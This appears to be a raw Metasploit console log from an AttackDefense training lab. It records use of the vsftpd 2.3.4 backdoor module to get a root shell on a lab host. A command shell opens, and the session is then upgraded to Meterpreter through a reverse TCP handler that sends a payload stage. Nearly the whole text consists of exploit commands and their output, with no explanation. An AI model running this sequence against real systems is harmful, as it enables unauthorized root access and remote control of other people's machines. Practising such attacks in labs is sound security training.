 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set payload generic/shell_reverse_tcp
[-] The value specified for payload is not valid.
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.13.167.3:21 - Banner: 220 Welcome to AttackDefense target FTP service.
[*] 192.13.167.3:21 - USER: 331 Please specify the password.
[+] 192.13.167.3:21 - Backdoor service has been spawned, handling...
[+] 192.13.167.3:21 - UID: uid=0(root) gid=0(root) groups=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.13.167.2:46827 -> 192.13.167.3:6200) at 2022-06-08 21:11:06 +0000
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
^Z
Background session 1? [y/N]  y
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > sessions
Active sessions
===============
  Id  Name  Type            Information  Connection
  --  ----  ----            -----------  ----------
  1         shell cmd/unix               192.13.167.2:46827 -> 192.13.167.3:6200 (192.13.167.3)
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.13.167.2:4433
[*] Sending stage (985320 bytes) to 192.13.167.3
[*] Meterpreter session 2 opened (192.13.167.2:4433 -> 192.13.167.3:34460) at 2022-06-08 21:11:40 +0000
[*] Command stager progress: 100.00% (773/773 bytes)